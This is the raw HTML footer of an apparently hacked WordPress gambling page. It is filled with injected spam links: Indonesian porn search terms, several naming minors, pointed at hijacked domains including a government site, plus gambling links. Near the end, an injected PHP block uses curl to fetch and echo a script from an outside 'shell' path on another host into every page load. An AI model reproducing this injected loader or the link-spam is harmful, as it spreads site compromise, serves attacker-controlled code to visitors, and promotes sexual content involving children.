<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
										<nav role="navigation" class="col-md-6">
						<ul id="menu-home-1" class="nav footer-nav clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletacouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletacouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18eac26782a943e7bc815534426a4859","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
